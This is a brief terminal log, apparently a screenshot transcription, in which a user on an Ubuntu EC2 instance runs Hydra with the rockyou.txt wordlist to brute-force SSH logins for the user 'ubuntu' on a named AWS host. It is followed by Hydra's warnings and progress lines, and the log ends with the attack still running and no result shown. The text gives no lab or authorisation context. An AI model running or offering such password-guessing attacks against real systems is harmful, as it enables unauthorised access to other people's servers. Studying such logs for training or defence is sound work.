 *** System restart required ***
Last login: Sun Feb 21 16:54:30 2021 from 68.39.0.122
ubuntu@ip-10-192-11-232:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-52-203-199-229.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2021-02-21 17:15:04
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-52-203-199-229.compute-1.amazonaws.com:22/
[STATUS] 262.00 tries/min, 262 tries in 00:01h, 14344144 to do in 912:29h, 16 active
[STATUS] 247.33 tries/min, 742 tries in 00:03h, 14343664 to do in 966:34h, 16 active